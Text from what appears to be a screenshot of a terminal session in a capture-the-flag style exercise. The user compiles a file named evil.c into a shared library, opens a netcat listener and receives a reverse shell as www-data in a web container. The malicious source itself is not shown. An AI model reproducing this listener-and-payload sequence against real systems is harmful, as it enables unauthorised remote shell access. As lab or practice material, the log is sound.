 mof@DESKTOP-FQA05D1: /mn
root@VM-12-14-centos:/www
Last failed login: Fri Sep  1 19:23:50 CST 2023 from 68.183.84.209 on ssh:notty
There were 180 failed login attempts since the last successful login.
Last login: Thu Aug 31 17:37:12 2023 from 125.216.250.171
[root@VM-12-14-centos ~]# cd /www/wwwroot/mof
[root@VM-12-14-centos mof]# ls
cmd.php  evil.c
[root@VM-12-14-centos mof]# gcc evil.c -o evil.so -shared -fPIC
[root@VM-12-14-centos mof]# nc -l 3000
^C
[root@VM-12-14-centos mof]# nc -l 3000
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c92ff7590597:/var/www/html$ ls
ls
hint.ini
index.php
jump.php
www-data@c92ff7590597:/var/www/html$ whoami
whoami
www-data
www-data@c92ff7590597:/var/www/html$